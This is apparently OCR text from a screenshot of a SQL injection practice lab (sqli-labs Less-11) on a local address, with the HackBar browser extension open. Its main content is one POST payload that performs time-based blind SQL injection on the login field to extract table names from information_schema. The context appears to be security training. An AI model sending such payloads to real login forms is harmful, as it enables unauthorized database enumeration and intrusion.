 不安全 192.168.31.166:55001/Less-11/
8 ABP
博客 杂项 网络安全 搜索引擎 平台 CTF从入门到提升 -... CTFHub BUUCTF CEYE - Monitor se... TheKingOfDuck/fu... 添加插件 ‹ 白小白...
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 14
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.31.166:55001/Less-11/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin' and if(ascii(substr((select table_name from information_schema.tables where table_schema = database() limit
0,1),1,1))>10,sleep(5),1) #&passwd=123